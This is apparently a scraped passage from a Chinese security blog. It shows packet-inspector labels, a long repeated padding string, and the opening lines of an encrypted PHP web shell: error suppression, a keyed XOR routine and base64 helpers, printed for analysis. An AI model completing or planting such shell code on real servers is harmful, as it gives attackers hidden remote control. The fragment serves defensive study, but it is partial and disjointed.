 Raw Params Headers Hex
abccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabca
bcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaab
cbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacb
abcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbab
ccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabc
bacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcb
abcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbab
caabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabcc
bacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcba
cbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbab
cabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabca
abcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccba
cbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacbabccbacbabcaabcbabcabcbacb
41
42 <?php
43 session_start();
44 @set_time_limit(0);
45 @error_reporting(0);
46 function E($D,$K){
47 for($i=0;$i<strlen($D);$i++) {
48 $D[$i] = $D[$i]^$K[$i+1&15];
49 }
50 return $D;
51 }
52 function Q($D){
53 return base64_encode($D);
54 }
55 function O($D){
56 return base64_decode($D);
57 }
猪猪谈安全